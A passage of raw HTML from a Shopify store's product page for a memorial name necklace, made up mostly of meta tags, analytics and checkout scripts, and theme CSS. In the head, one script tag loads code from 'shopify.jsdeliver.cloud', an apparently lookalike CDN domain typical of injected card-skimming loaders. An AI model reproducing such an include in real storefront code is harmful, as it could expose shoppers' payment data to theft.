

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace
body_size: 79690
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      No Longer By Our Side, But Always In Our Hearts ❤️
 &ndash; Snuggly™</title>

    
      <meta name="description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<meta property="og:title" content="No Longer By Our Side, But Always In Our Hearts ❤️">
<meta property="og:type" content="product">
<meta property="og:description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="No Longer By Our Side, But Always In Our Hearts ❤️">
<meta name="twitter:description" content="As the saying goes, time heals all wounds. But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It&#39;s also the perfect gift to give someone, who has lost a special person. Made with high-quality materials and exper">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-se/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"d5637e04-7088-468d-b540-83ffd07718b6-1769151434","pageurl":"snugglyofficial.com\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","u":"c049609a7d16","p":"product","rtyp":"product","rid":7089314332765};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
